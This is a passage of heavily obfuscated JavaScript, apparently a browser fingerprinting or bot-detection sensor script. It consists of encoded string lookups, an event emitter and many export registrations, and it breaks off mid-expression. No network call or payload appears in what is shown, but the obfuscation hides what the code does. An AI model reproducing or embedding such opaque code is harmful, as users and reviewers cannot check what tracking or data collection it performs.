GM()[n9(TL)],WE('',[][[]]))?GM()[n9(dZ)](wZ,AA,wB,S6):GM()[n9(gg)].call(null,Zn,pN,lT,pY),[][[]]))?CJ()[Qj(V8)](Um,M6,Tn,zz):CJ()[Qj(TL)](J5,ORk,gg,TJk),PF()[fz(Mm)].apply(null,[Rc,Jg]),rh()[cD(CX)](AN,Yb,Wvk),fZ(typeof BY()[Hr(CW)],WE(GM()[n9(dZ)](wZ,Ur,wB,Vg({})),[][[]]))?BY()[Hr(D5)](PH,GK,CX,Vg(TL),Vg(Vg(CW)),f2):BY()[Hr(O2)](z2,dc,rFk,CX,Vg(CW),bt)]]),Sz(sU,[PF()[fz(pW)].apply(null,[FD,rM]),A0()[hO(c6)].apply(null,[VF,Nn,tG]),rh()[cD(VW)].apply(null,[qN,mF,Oj]),[A0()[hO(c6)].call(null,VF,S6,tG),rh()[cD(YA)].apply(null,[X2,Dm,b7k])],rh()[cD(S6)].call(null,Oj,vD,cC),Sz(sU,[PF()[fz(pW)](FD,rM),zD(typeof TW()[Az(TL)],WE([],[][[]]))?TW()[Az(MF)](Vg([]),KH,PC,xc,DSk,xzk):TW()[Az(Um)].call(null,hd,PC,Rc,UG,pE,qr),rh()[cD(VW)].apply(null,[IJ,mF,Oj]),[GM()[n9(x9)](dZ,qJ,th,Qr),rh()[cD(IJ)](Oj,qz,RY)]])]),Sz(sU,[PF()[fz(pW)](FD,rM),GM()[n9(E8)](Pt,b0,GL,pW),fZ(typeof rh()[cD(MF)],WE('',[][[]]))?rh()[cD(VW)].apply(null,[v3,mF,Oj]):rh()[cD(MF)](Vg(Vg(CW)),QNk,gmk),[PF()[fz(BH)](bq,PE)],fZ(typeof rh()[cD(QH)],'undefined')?rh()[cD(S6)](tJ,vD,cC):rh()[cD(MF)].apply(null,[dA,Mzk,U3]),Sz(sU,[PF()[fz(pW)].call(null,FD,rM),rh()[cD(W0)](s3,zG,qr),fZ(typeof rh()[cD(BH)],'undefined')?rh()[cD(VW)](Dj,mF,Oj):rh()[cD(MF)](t6,zpk,pW),[GM()[n9(x9)].apply(null,[dZ,Vg(CW),th,Vg(Vg(CW))]),rh()[cD(IJ)].apply(null,[s3,qz,RY])]])]),Sz(sU,[zD(typeof PF()[fz(VF)],WE('',[][[]]))?PF()[fz(D5)](Pr,Dt):PF()[fz(pW)](FD,rM),zD(typeof A0()[hO(S6)],'undefined')?A0()[hO(QH)](fE,k3,BIk):A0()[hO(Qc)].apply(null,[Qc,pC,VZ]),rh()[cD(VW)].apply(null,[S6,mF,Oj]),[fZ(typeof rh()[cD(PC)],WE('',[][[]]))?rh()[cD(z2)].call(null,S6,HF,qN):rh()[cD(MF)].apply(null,[IO,U6,Y1k]),GM()[n9(Dj)].call(null,pH,O2,Xb,Ij),PF()[fz(pC)].call(null,B5,pX),GM()[n9(TN)](sm,Ez,tG,z5)]]),Sz(sU,[PF()[fz(pW)](FD,rM),zD(typeof PF()[fz(VF)],WE('',[][[]]))?PF()[fz(D5)].apply(null,[AN,nnk]):PF()[fz(jC)](nC,hh),zD(typeof rh()[cD(V8)],'undefined')?rh()[cD(MF)].call(null,mN,Nr,Bd):rh()[cD(VW)](Mm,mF,Oj),[zD(typeof PF()[fz(z2)],'undefined')?PF()[fz(D5)].call(null,dn,bNk):PF()[fz(c6)].call(null,Br,gx),CJ()[Qj(xc)].apply(null,[nh,U8,CW,f2]),A0()[hO(YA)](Wc,UG,DW),GM()[n9(tH)].call(null,pkk,MF,cK,Vg(CW)),CJ()[Qj(Oj)](D5,YN,Dj,Rb)]]),Sz(sU,[fZ(typeof PF()[fz(Mm)],WE([],[][[]]))?PF()[fz(pW)](FD,rM):PF()[fz(D5)](rUk,P8),TW()[Az(QH)].apply(null,[pN,V8,YA,I8,Ws,Hn]),rh()[cD(VW)].apply(null,[cC,mF,Oj]),[A0()[hO(S6)].apply(null,[Clk,D5,pz]),rh()[cD(t6)](Nn,EK,VF),A0()[hO(IJ)](Dwk,Oj,jF),PF()[fz(E8)].call(null,g3,UZ)]]),Sz(sU,[PF()[fz(pW)](FD,rM),PF()[fz(x9)].apply(null,[YC,YD]),fZ(typeof rh()[cD(tH)],WE('',[][[]]))?rh()[cD(VW)](M0,mF,Oj):rh()[cD(MF)].apply(null,[Qc,TC,BJ]),[PF()[fz(x9)](YC,YD),rh()[cD(PH)](Vg(Vg([])),lZ,bXk)]]),Sz(sU,[PF()[fz(pW)](FD,rM),rh()[cD(c6)](z2,sX,mN),rh()[cD(VW)].call(null,X2,mF,Oj),[rh()[cD(c6)].call(null,wW,sX,mN),PF()[fz(W0)](Jj,sD)]]),Sz(sU,[PF()[fz(pW)].call(null,FD,rM),CJ()[Qj(gg)](GK,nd,mN,EL),rh()[cD(VW)].call(null,Vg([]),mF,Oj),[A0()[hO(z2)].call(null,CW,QH,fL),rh()[cD(XH)](PC,SL,jQk)]]),Sz(sU,[fZ(typeof PF()[fz(Ez)],WE([],[][[]]))?PF()[fz(pW)].call(null,FD,rM):PF()[fz(D5)](GMk,pY),rh()[cD(pC)](Ij,vZ,NPk),rh()[cD(VW)](Vg(Vg(CW)),mF,Oj),[PF()[fz(Qc)].call(null,lc,bQk)]]),Sz(sU,[PF()[fz(pW)](FD,rM),zD(typeof PF()[fz(gg)],WE([],[][[]]))?PF()[fz(D5)](zKk,D9k):PF()[fz(Dj)].apply(null,[Vfk,lX]),rh()[cD(VW)].call(null,YA,mF,Oj),[GM()[n9(MA)].apply(null,[Xkk,tJ,kF,Cr])]]),Sz(sU,[PF()[fz(pW)].apply(null,[FD,rM]),A0()[hO(VW)].call(null,c6,pJ,Ng),zD(typeof rh()[cD(XH)],'undefined')?rh()[cD(MF)].apply(null,[MA,zNk,h7k]):rh()[cD(VW)].apply(null,[mN,mF,Oj]),[CJ()[Qj(PC)].call(null,O2,GYk,V8,p2)]]),Sz(sU,[PF()[fz(pW)](FD,rM),BY()[Hr(GK)](M0,gg,XH,PH,AA,Im),rh()[cD(VW)](s3,mF,Oj),[BY()[Hr(Um)](dA,QH,GK,ld,PC,Im),PF()[fz(VW)](Qc,z9)]]),Sz(sU,[PF()[fz(pW)].call(null,FD,rM),fZ(typeof PF()[fz(TN)],WE([],[][[]]))?PF()[fz(MA)].call(null,TL,Vm):PF()[fz(D5)](Mqk,JZk),rh()[cD(VW)](Vg(Vg([])),mF,Oj),[PF()[fz(MA)](TL,Vm),rh()[cD(X2)].apply(null,[b0,VE,Kj]),GM()[n9(pW)](Pq,YA,xD,n5)]]),Sz(sU,[PF()[fz(pW)](FD,rM),rh()[cD(pW)](Ij,rZ,K0),rh()[cD(VW)].call(null,qN,mF,Oj),[rh()[cD(pW)].apply(null,[Vg([]),rZ,K0]),fZ(typeof PF()[fz(jC)],WE('',[][[]]))?PF()[fz(CX)].apply(null,[Yr,Q2]):PF()[fz(D5)].apply(null,[D9k,wXk])]]),Sz(sU,[PF()[fz(pW)](FD,rM),rh()[cD(Mm)](AN,w2,Uj),zD(typeof rh()[cD(gg)],WE('',[][[]]))?rh()[cD(MF)](d6,jj,U8):rh()[cD(VW)](wW,mF,Oj),[WA()[V0(GK)].call(null,nh,TL,Oj,bq,CW,zz),zD(typeof A0()[hO(QH)],WE('',[][[]]))?A0()[hO(QH)].call(null,E5,Vg(Vg(TL)),Kr):A0()[hO(t6)].call(null,dbk,z5,zz)]]),Sz(sU,[PF()[fz(pW)](FD,rM),fZ(typeof A0()[hO(c6)],'undefined')?A0()[hO(c6)].call(null,VF,Vg(Vg({})),tG):A0()[hO(QH)](tr,CW,I8),rh()[cD(VW)].apply(null,[j3,mF,Oj]),[fZ(typeof GM()[n9(Um)],WE([],[][[]]))?GM()[n9(Mm)].apply(null,[Sd,qN,Xz,Vg(CW)]):GM()[n9(gg)](sj,Vg(Vg({})),CX,Nn),A0()[hO(PH)](Ij,pN,Jb)]]),Sz(sU,[fZ(typeof PF()[fz(M0)],'undefined')?PF()[fz(pW)](FD,rM):PF()[fz(D5)](A2,b4k),rh()[cD(Qc)](pN,Pg,k3),rh()[cD(VW)](n5,mF,Oj),[rh()[cD(Qc)](n5,Pg,k3)]])]]);var stk={};var zIp=stk[A0()[hO(BH)].call(null,n0,qY,M2)];var Lkp=function(){var X3k=function(){nX(kR,[this,X3k]);};WF.push(EMk);vLk(X3k,[Sz(sU,[fZ(typeof A0()[hO(NH)],WE([],[][[]]))?A0()[hO(pN)](I8,x9,SA):A0()[hO(QH)](CQk,nh,CLk),A0()[hO(cC)](pJ,c6,OE),GM()[n9(PC)](xr,O2,D8,X2),function Tkp(LUp,zPp){WF.push(Um);if(Vg(zIp.call(stk,LUp)))stk[LUp]=[];var bTk=cE(stk[LUp][zD(typeof PF()[fz(c6)],WE('',[][[]]))?PF()[fz(D5)](RN,DFk):PF()[fz(TL)].apply(null,[Mn,hJk])](zPp),BC[TL]);var C0k;return C0k=Sz(sU,[WA()[V0(BH)].call(null,Um,Vg(Vg({})),TL,wr,j0,k8),function flp(){delete stk[LUp][bTk];}]),WF.pop(),C0k;}]),Sz(sU,[A0()[hO(pN)](I8,tH,SA),PF()[fz(Cr)].apply(null,[xc,JA]),zD(typeof GM()[n9(PH)],WE('',[][[]]))?GM()[n9(gg)](Yvk,k3,Cpk,IJ):GM()[n9(PC)](xr,VN,D8,dA),function Upp(DTk,ORp){WF.push(tFk);if(Vg(zIp.call(stk,DTk))){WF.pop();return;}stk[DTk][rh()[cD(sm)].call(null,Rc,SA,QH)](function(Xwp){Xwp(fZ(ORp,undefined)?ORp:{});});WF.pop();}])]);var lQp;return WF.pop(),lQp=X3k,lQp;}();var Osk=Sz(sU,[PF()[fz(wW)](k3,rL),CW,A0()[hO(VN)](GJ,CW,TE),R8(BC[TL]),A0()[hO(d0)].call(null,rq,Vg(CW),OF),Vg(Vg(vS)),PF()[fz(NH)](Plk,lG),undefined,GM()[n9(IO)](cq,S2,RG,j3),CW,A0()[hO(m0)](lUk,Vg(Vg({})),Eg),Vg([])]);var Zzk=Sz(sU,[A0()[hO(nJ)].apply(null,[Ez,AA,GE]),Vg({})]);var Fzk=GM()[n9(dZ)].call(null,wZ,Vg(Vg({})),wB,pY);var L9k=CW;var PDk=jR[GM()[n9(X2)](RY,S2,ZL,hd)]();var YKk=GM()[n9(dZ)](wZ,M0,wB,xc);var Kbk=CW;var vKk=CW;var bGk=CW;var Vbk=GM()[n9(dZ)].apply(null,[wZ,Cr,wB,pJ]);var jGk=jR[GM()[n9(X2)](RY,YA,ZL,M0)]();var MDk=CW;var V1k=CW;var vgk=GM()[n9(dZ)](wZ,Vg({}),wB,CX);var sbk=CW;var OKk=CW;var C4k=CW;var qLk=CW;var QLk=CW;var zZk=CW;var c9k=Zxk;var U1k=lc;var wgk=bq;var w9k=Dj;var lgk=Dj;var NEk=Dj;var Kgk=Dj;var DVk=R8(TL);var zmk=CW;var d4k=zD(typeof GM()[n9(Ij)],WE('',[][[]]))?GM()[n9(gg)].call(null,dhk,d6,QBk,PH):GM()[n9(dZ)](wZ,hJ,wB,Nn);var CXk=Dj;var d9k=CW;var sLk={};var J9k=Dj;var rDk={};var NZk=tGk;var FGk=z9k;var fVk=CW;var Gmk=TL;var kmk=A0()[hO(O2)](j5,RY,DL);var Gzk=GM()[n9(dZ)].apply(null,[wZ,ld,wB,I8]);var Ybk=R8(TL);var fxp=Sz(sU,[rh()[cD(TL)].apply(null,[GK,lB,BH]),function(){return Tg.apply(this,[Hl,arguments]);},zD(typeof rh()[cD(CW)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[AN,VJk,xJ]):rh()[cD(nh)].apply(null,[Rc,jf,Jj]),function(){return Tg.apply(this,[Xv,arguments]);},zD(typeof rh()[cD(V8)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[MA,It,VSk]):rh()[cD(VF)](tH,HR,pJ),Math,GM()[n9(V8)].apply(null,[Ur,dZ,tB,wr]),document,fZ(typeof GM()[n9(GK)],WE([],[][[]]))?GM()[n9(xc)](k3,I8,jI,br):GM()[n9(gg)](W8,Vg([]),s5,Zn),window]);var P3k=new US();var W7,cf,tp,dU;P3k[fZ(typeof rh()[cD(nh)],WE('',[][[]]))?rh()[cD(O2)].apply(null,[Rc,xk,l6]):rh()[cD(MF)](VF,QN,Wfk)](fxp,A0()[hO(xc)](VN,Vg({}),Q7),CW);({W7:W7,cf:cf,tp:tp,dU:dU}=fxp);var Frk=null;sY[zD(typeof A0()[hO(Uj)],'undefined')?A0()[hO(QH)].call(null,pkk,X2,R6):A0()[hO(M0)](Rq,nh,rK)](XJ,CJ()[Qj(M0)](O2,lO,d6,R2),function(){return fqk;});sY[A0()[hO(M0)](Rq,s3,rK)](XJ,rh()[cD(J2)].apply(null,[Vg({}),Ym,n5]),function(){return Rtk;});sY[A0()[hO(M0)](Rq,Vg([]),rK)](XJ,zD(typeof rh()[cD(hN)],'undefined')?rh()[cD(MF)](Vg([]),Vhk,Nj):rh()[cD(NC)](hJ,BZ,X9k),function(){return ktk;});sY[A0()[hO(M0)](Rq,VF,rK)](XJ,A0()[hO(SJ)].apply(null,[pW,Vg(Vg(CW)),AE]),function(){return gSp;});sY[A0()[hO(M0)](Rq,mn,rK)](XJ,fZ(typeof A0()[hO(IJ)],'undefined')?A0()[hO(Wvk)](Eq,pY,Gm):A0()[hO(QH)].apply(null,[f9k,E8,qF]),function(){return lvp;});sY[A0()[hO(M0)].call(null,Rq,dA,rK)](XJ,fZ(typeof TW()[Az(VW)],WE([],[][[]]))?TW()[Az(CX)].call(null,cC,D5,qY,PH,cX,br):TW()[Az(MF)](Vg(Vg([])),HLk,RD,mn,dbk,fA),function(){return U0k;});sY[A0()[hO(M0)](Rq,Vg(TL),rK)](XJ,rh()[cD(Wc)].call(null,s3,AW,mIk),function(){return Yvp;});sY[A0()[hO(M0)](Rq,d6,rK)](XJ,zD(typeof A0()[hO(hJ)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[tr,Vg([]),hKk]):A0()[hO(fC)](nJ,Vg(Vg({})),gG),function(){return XQp;});sY[A0()[hO(M0)](Rq,Vg(Vg(TL)),rK)](XJ,CJ()[Qj(PH)].call(null,M0,Qc,GK,R2),function(){return skp;});sY[fZ(typeof A0()[hO(m0)],'undefined')?A0()[hO(M0)].apply(null,[Rq,qJ,rK]):A0()[hO(QH)](AVk,bq,Ulk)](XJ,fZ(typeof TW()[Az(MF)],WE([],[][[]]))?TW()[Az(YA)].call(null,VW,M0,pY,pY,jm,HWk):TW()[Az(MF)](ld,rq,bq,VW,z8,x7k),function(){return Btk;});sY[A0()[hO(M0)](Rq,Cr,rK)](XJ,fZ(typeof BY()[Hr(gg)],WE(GM()[n9(dZ)].apply(null,[wZ,Vg([]),wB,Vg(Vg(CW))]),[][[]]))?BY()[Hr(Qc)](s3,xc,WJ,b0,Ed,Im):BY()[Hr(O2)](z5,m8,kSk,jC,br,QNk),function(){return r3k;});sY[A0()[hO(M0)].apply(null,[Rq,b0,rK])](XJ,A0()[hO(Xlk)].apply(null,[x7k,wr,J9]),function(){return E0k;});sY[A0()[hO(M0)].call(null,Rq,Vg(Vg([])),rK)](XJ,zD(typeof rh()[cD(Fq)],'undefined')?rh()[cD(MF)](Qr,x6,lLk):rh()[cD(T0)].apply(null,[Vg({}),sK,nJ]),function(){return W8k;});sY[zD(typeof A0()[hO(mN)],WE([],[][[]]))?A0()[hO(QH)](bT,m0,WDk):A0()[hO(M0)].apply(null,[Rq,Zn,rK])](XJ,zD(typeof A0()[hO(nh)],WE('',[][[]]))?A0()[hO(QH)](IHk,UG,G0):A0()[hO(Rd)](bq,Ez,Rs),function(){return H6k;});sY[A0()[hO(M0)].apply(null,[Rq,wr,rK])](XJ,GM()[n9(Pt)].call(null,x5,VN,QM,Dj),function(){return dSp;});sY[fZ(typeof A0()[hO(K5)],WE([],[][[]]))?A0()[hO(M0)].apply(null,[Rq,br,rK]):A0()[hO(QH)].apply(null,[p0,E8,rxk])](XJ,rh()[cD(XA)].apply(null,[Vg(Vg(TL)),ws,NC]),function(){return vUp;});sY[A0()[hO(M0)].apply(null,[Rq,Ed,rK])](XJ,fZ(typeof rh()[cD(Jj)],'undefined')?rh()[cD(wIk)].apply(null,[FD,PX,UBk]):rh()[cD(MF)].apply(null,[Vg(CW),T8,RPk]),function(){return WSp;});sY[A0()[hO(M0)].call(null,Rq,Vg([]),rK)](XJ,GM()[n9(Dwk)](VW,UG,QL,FD),function(){return HRp;});sY[A0()[hO(M0)](Rq,kJ,rK)](XJ,CJ()[Qj(XH)].apply(null,[Ur,b0,pC,Xb]),function(){return FQp;});sY[A0()[hO(M0)](Rq,V8,rK)](XJ,A0()[hO(wd)].apply(null,[zN,Ez,UF]),function(){return dkp;});sY[A0()[hO(M0)](Rq,I8,rK)](XJ,zD(typeof rh()[cD(nj)],'undefined')?rh()[cD(MF)].call(null,RD,f0,nn):rh()[cD(Kj)](Vg([]),Gs,wIk),function(){return Y3k;});sY[A0()[hO(M0)](Rq,Vg({}),rK)](XJ,rh()[cD(lUk)](Vg(CW),Rz,fMk),function(){return wpp;});sY[zD(typeof A0()[hO(Ed)],'undefined')?A0()[hO(QH)](lr,Vg({}),DFk):A0()[hO(M0)](Rq,qJ,rK)](XJ,GM()[n9(Fd)].apply(null,[FD,hJ,Vz,YC]),function(){return Oxp;});sY[zD(typeof A0()[hO(wd)],'undefined')?A0()[hO(QH)].apply(null,[YGk,O2,SN]):A0()[hO(M0)].call(null,Rq,IJ,rK)](XJ,PF()[fz(Zxk)](v3,QX),function(){return TUp;});sY[A0()[hO(M0)].apply(null,[Rq,AN,rK])](XJ,A0()[hO(HT)](g3,s3,JD),function(){return Jck;});sY[A0()[hO(M0)](Rq,UG,rK)](XJ,WA()[V0(c6)](Um,IJ,Fq,cC,hq,Xb),function(){return Fck;});sY[A0()[hO(M0)](Rq,v3,rK)](XJ,PF()[fz(SJ)](z3,tF),function(){return jAk;});sY[A0()[hO(M0)](Rq,x9,rK)](XJ,rh()[cD(Zxk)](W0,lX,fH),function(){return cUp;});sY[A0()[hO(M0)](Rq,QH,rK)](XJ,GM()[n9(b7k)](hN,PH,GP,qJ),function(){return Wpp;});sY[A0()[hO(M0)].apply(null,[Rq,RY,rK])](XJ,GM()[n9(zN)].call(null,I8,mn,OK,TN),function(){return pck;});sY[A0()[hO(M0)].call(null,Rq,t6,rK)](XJ,PF()[fz(Wvk)](W8,Ms),function(){return Etk;});sY[A0()[hO(M0)].apply(null,[Rq,Vg(Vg([])),rK])](XJ,BY()[Hr(VW)](VW,PC,m3,dA,z2,pE),function(){return N3k;});sY[A0()[hO(M0)].apply(null,[Rq,tH,rK])](XJ,A0()[hO(v8)](JPk,nh,rW),function(){return cTk;});sY[A0()[hO(M0)](Rq,PC,rK)](XJ,GM()[n9(bO)].call(null,K0,m0,Gg,j3),function(){return RIp;});sY[A0()[hO(M0)](Rq,z5,rK)](XJ,BY()[Hr(CX)](Tn,Ez,NBp,VN,Vg(Vg(TL)),pE),function(){return jIp;});sY[A0()[hO(M0)](Rq,Zn,rK)](XJ,GM()[n9(xr)](c6,S6,bX,bq),function(){return rSp;});sY[A0()[hO(M0)](Rq,mN,rK)](XJ,fZ(typeof BY()[Hr(Oj)],WE(GM()[n9(dZ)].call(null,wZ,cC,wB,BH),[][[]]))?BY()[Hr(YA)](pJ,gg,O8,Vg(Vg([])),AN,WX):BY()[Hr(O2)](NH,Dj,Bd,M0,Oj,hq),function(){return Cck;});sY[A0()[hO(M0)](Rq,tJ,rK)](XJ,A0()[hO(zT)](W8,Ij,Vb),function(){return vRp;});sY[A0()[hO(M0)](Rq,tJ,rK)](XJ,GM()[n9(DPk)](tH,z5,AL,v3),function(){return gpp;});sY[fZ(typeof A0()[hO(Ur)],WE([],[][[]]))?A0()[hO(M0)](Rq,Vg(Vg([])),rK):A0()[hO(QH)].call(null,nnk,Vg(TL),rfk)](XJ,fZ(typeof PF()[fz(Qc)],WE('',[][[]]))?PF()[fz(fC)].apply(null,[B0,km]):PF()[fz(D5)](Vd,rrk),function(){return Ikp;});sY[A0()[hO(M0)].apply(null,[Rq,nh,rK])](XJ,A0()[hO(LY)].call(null,xC,VW,MZ),function(){return mSp;});sY[zD(typeof A0()[hO(VF)],WE([],[][[]]))?A0()[hO(QH)].call(null,Qc,Vg(Vg({})),s6k):A0()[hO(M0)](Rq,z5,rK)](XJ,PF()[fz(Xlk)].apply(null,[RY,zL]),function(){return qJk;});sY[A0()[hO(M0)](Rq,c6,rK)](XJ,zD(typeof A0()[hO(MF)],'undefined')?A0()[hO(QH)](vXk,CX,Xkk):A0()[hO(A2)](b7k,V8,cz),function(){return Ank;});sY[A0()[hO(M0)](Rq,Vg(Vg([])),rK)](XJ,zD(typeof A0()[hO(FD)],WE('',[][[]]))?A0()[hO(QH)](IO,MA,L3):A0()[hO(z8)](c0,pN,TE),function(){return WIp;});sY[A0()[hO(M0)](Rq,Ur,rK)](XJ,fZ(typeof rh()[cD(TN)],'undefined')?rh()[cD(SJ)](PC,CK,Clk):rh()[cD(MF)].call(null,Ed,jA,VJk),function(){return qvp;});sY[A0()[hO(M0)](Rq,Vg(Vg({})),rK)](XJ,A0()[hO(K0)](gg,tH,IZ),function(){return FPp;});sY[A0()[hO(M0)](Rq,Um,rK)](XJ,fZ(typeof CJ()[Qj(pW)],'undefined')?CJ()[Qj(X2)].apply(null,[pW,vr,z5,IM]):CJ()[Qj(TL)].apply(null,[vqk,TN,RY,WY]),function(){return H2k;});sY[A0()[hO(M0)].call(null,Rq,W0,rK)](XJ,fZ(typeof PF()[fz(Clk)],'undefined')?PF()[fz(Rd)].call(null,CX,HR):PF()[fz(D5)](Hlk,Ubk),function(){return kRp;});sY[zD(typeof A0()[hO(YC)],'undefined')?A0()[hO(QH)].call(null,Wr,gg,wW):A0()[hO(M0)](Rq,Vg({}),rK)](XJ,PF()[fz(wd)].apply(null,[vt,TD]),function(){return dTk;});sY[A0()[hO(M0)].call(null,Rq,VF,rK)](XJ,CJ()[Qj(pY)].call(null,jC,N0,d6,R2),function(){return MBp;});sY[A0()[hO(M0)](Rq,Br,rK)](XJ,GM()[n9(jj)](H3,d6,vb,O2),function(){return xwp;});sY[A0()[hO(M0)].call(null,Rq,nj,rK)](XJ,WA()[V0(W0)].apply(null,[TN,nh,jC,mn,m3,R2]),function(){return Bpp;});sY[fZ(typeof A0()[hO(Zxk)],WE([],[][[]]))?A0()[hO(M0)](Rq,YA,rK):A0()[hO(QH)](CX,MA,Ehk)](XJ,rh()[cD(Wvk)].apply(null,[hJ,ls,O2]),function(){return qwp;});sY[A0()[hO(M0)](Rq,Vg({}),rK)](XJ,GM()[n9(c0)](Rd,mN,ND,d6),function(){return Qkp;});sY[fZ(typeof A0()[hO(LY)],WE([],[][[]]))?A0()[hO(M0)](Rq,Vg(TL),rK):A0()[hO(QH)].apply(null,[EN,Dj,A6])](XJ,A0()[hO(UT)](Mm,x9,VX),function(){return E3k;});var cPp=Bk[fZ(typeof A0()[hO(BIk)],WE('',[][[]]))?A0()[hO(Hd)].call(null,qN,pC,gK):A0()[hO(QH)](Yvk,Um,m5k)];var MQp=cPp[PF()[fz(HT)](H3,PD)];var JSp=cPp[rh()[cD(fC)](Vg(Vg(TL)),qb,SJ)];var NRp=new Lkp();var hBp=jR[rh()[cD(Xlk)](Vg({}),bs,IO)]();var Kvp=BC[VF];var Rck=CW;var Olp=jR[GM()[n9(X2)](RY,RY,ZL,nJ)]();var Gnk=zD(Bk[GM()[n9(V8)].call(null,Ur,Vg(Vg(CW)),tB,I8)][A0()[hO(mn)](Gc,MF,jD)][PF()[fz(j3)](AA,pD)],TW()[Az(S6)](Zn,Um,d0,Mm,RL,Fxk))?A0()[hO(Clk)](pkk,Ed,kX):rh()[cD(Rd)](Vg(Vg(CW)),QF,lc);var Dlp=Vg([]);var tck=Vg(cv);var fqk=Vg([]);var Drk=BC[VF];var Rtk=GM()[n9(dZ)].call(null,wZ,Qr,wB,Vg(Vg([])));var Jpp=R8(TL);var ktk=[];var gSp=GM()[n9(dZ)](wZ,PC,wB,Vg(Vg(TL)));var lvp=GM()[n9(dZ)].call(null,wZ,Ez,wB,CW);var U0k=zD(typeof GM()[n9(LY)],'undefined')?GM()[n9(gg)].call(null,Jxk,Vg(Vg(TL)),wr,d0):GM()[n9(dZ)](wZ,Vg(Vg(TL)),wB,Vg(Vg(CW)));var Yvp=GM()[n9(dZ)].apply(null,[wZ,Vg(Vg({})),wB,sm]);var XQp=GM()[n9(dZ)](wZ,TL,wB,V8);var skp=GM()[n9(dZ)].call(null,wZ,k3,wB,Vg(TL));var Btk=GM()[n9(dZ)](wZ,Vg([]),wB,sm);var AIp=GM()[n9(dZ)].call(null,wZ,nJ,wB,xc);var r3k=GM()[n9(dZ)](wZ,Vg(Vg(TL)),wB,pW);var Avp=Vg(Vg(vS));var E0k=GM()[n9(dZ)].apply(null,[wZ,qN,wB,Vg(Vg(TL))]);var rvp=GM()[n9(dZ)](wZ,Vg(Vg({})),wB,n5);var Qtk=GM()[n9(dZ)](wZ,X2,wB,IJ);var gkp=CW;var Vvp=CW;var Mkp=gg;var Mtk=fZ(typeof GM()[n9(pY)],'undefined')?GM()[n9(dZ)](wZ,M0,wB,QH):GM()[n9(gg)](G6,CX,BSk,IO);var wUp=zD(typeof GM()[n9(Oj)],WE('',[][[]]))?GM()[n9(gg)](Mm,dA,YA,d6):GM()[n9(dZ)](wZ,Vg([]),wB,Vg(Vg({})));var zrk=CW;var QJk=CW;var T0k=CW;var LTk=CW;var Lsk=BC[VF];var Rpp=CW;var MIp=CW;var lqk=GM()[n9(dZ)].apply(null,[wZ,Vg(Vg({})),wB,MA]);var mCk=CW;var mTk=CW;var W8k=R8(TL);var Sck=CW;var Cvp=CW;var DPp=CW;var SJk=Vg(Vg(vS));var H6k=zD(typeof GM()[n9(IJ)],WE('',[][[]]))?GM()[n9(gg)].call(null,EC,AN,O8,BH):GM()[n9(dZ)](wZ,S2,wB,Vg(Vg(CW)));var PNk=CW;var Gwp=CW;var Y0k=BC[VF];var dSp=Sz(sU,[BY()[Hr(Oj)](pJ,D5,bUk,Vg(Vg([])),qY,cX),zD(typeof A0()[hO(YC)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[nlk,ld,mwk]):A0()[hO(AA)].apply(null,[pH,Vg({}),bz]),TW()[Az(IJ)](jC,QH,Dj,sm,R2,V3),zD(typeof A0()[hO(D5)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[tkk,PH,Flk]):A0()[hO(AA)](pH,mn,bz),rh()[cD(wd)](s3,rg,jC),A0()[hO(AA)](pH,Vg(Vg([])),bz),WA()[V0(PC)](nh,VW,FD,z2,Zc,As),R8(BC[X2])]);var vUp=GM()[n9(dZ)](wZ,RY,wB,d6);var WSp=GM()[n9(dZ)].apply(null,[wZ,xc,wB,MF]);var c0k=Vg([]);var Dxp=Vg({});var nPp=Vg(cv);var Dwp=CW;var pkp=GM()[n9(dZ)](wZ,Zn,wB,V8);var vkp=Vg(cv);var rtk=Vg({});var cpp=Vg({});var dUp=Vg([]);var RSp=GM()[n9(dZ)](wZ,Rc,wB,Nn);var Alp;var K3k;var sIp;var gTk;var HRp=Vg(Vg(vS));var FQp=Vg([]);var dkp=Vg({});var Y3k=Vg(Vg(vS));var bRp=GM()[n9(dZ)](wZ,ld,wB,Mm);var HPp=GM()[n9(dZ)].apply(null,[wZ,bq,wB,n5]);var ZTk=GM()[n9(dZ)].call(null,wZ,Ez,wB,W0);var m3k=GM()[n9(dZ)].apply(null,[wZ,Vg(Vg({})),wB,QH]);var IIp=Vg([]);var fvp=GM()[n9(dZ)](wZ,YA,wB,Vg(Vg([])));var YBp=GM()[n9(dZ)].apply(null,[wZ,Vg(CW),wB,CX]);var R3k=GM()[n9(dZ)](wZ,hd,wB,pJ);var Lvp=GM()[n9(dZ)].call(null,wZ,Vg(Vg(TL)),wB,t6);var ldk=Vg(cv);var zkp=Vg({});var Wkp=Vg(Vg(vS));var jUp=Vg(Vg(vS));var pRp=Vg(cv);var O3k=Vg(Vg(vS));var GTk=Vg(cv);var Npp=Vg([]);var Glp=Vg([]);var lhk=Vg({});var C5k=Vg(cv);var Lwp=Vg({});var g5k=Vg(Vg(vS));var qAk=TL;var fOk=GM()[n9(dZ)](wZ,hd,wB,Mm);var A0k=CW;var b0k=GM()[n9(dZ)].apply(null,[wZ,m0,wB,VW]);var BYk=Vg([]);var Nsk=ZNk;var f8k=R8(TL);var ZSp=Vg({});var gxp=Vg(Vg(vS));var Xlp;var jdk=Sz(sU,[zD(typeof rh()[cD(wr)],WE('',[][[]]))?rh()[cD(MF)].apply(null,[AA,jO,EPk]):rh()[cD(HT)].call(null,PH,YK,Zxk),R8(jR[rh()[cD(pJ)](nj,qz,rr)]())]);var Htk=nX(Nk,[]);var wpp=Vg(Vg(vS));var Sqk=Sz(sU,[BC[VF],ZNk,BC[TL],M2k,nh,ZNk,BC[E8],M2k]);var FRp=CW;if(Vg(zkp)){try{var D3k=WF.length;var WQp=Vg({});fOk=WE(fOk,rh()[cD(E8)].apply(null,[Vg(CW),ZZ,bq]));if(fZ(Bk[zD(typeof GM()[n9(zN)],WE('',[][[]]))?GM()[n9(gg)](HO,Vg([]),xr,tH):GM()[n9(V8)].call(null,Ur,Vg(Vg(CW)),tB,O2)][zD(typeof 